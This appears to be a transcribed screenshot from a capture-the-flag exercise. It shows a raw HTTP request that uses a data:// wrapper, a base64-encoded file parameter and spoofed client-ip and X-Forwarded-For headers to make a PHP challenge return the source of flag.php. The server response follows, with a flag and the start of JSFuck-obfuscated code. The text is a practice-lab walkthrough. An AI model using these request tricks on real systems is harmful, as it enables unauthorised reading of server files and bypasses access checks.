 POST .php?file=ZmpdYSZmXGI=&2333=
data:// ,todat+is+a+happy+day HTTP/1.1
Host:
df5a0802-454e-4c4b-8e1c-1d7c105ef8e2.node4.buuoj.cn
:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
client-ip: 127.0.0.1
Content-Length: 0
Raw view
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 22 Sep 2023 13:12:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 11534
8
9 Flag is here~But how to get it?Local access only!<
br/>
Your REQUEST is:flag.php<?php
10 $flag = 'flag{9738f26c-75f0-4bbe-bd65-d12e543702b1}
';
11 echo "Flag is here~But how to get it?";
12 ?>
13 <!--
14 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]
+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(![]+[])
[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!
+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!!
[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(
![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+
[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+
(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+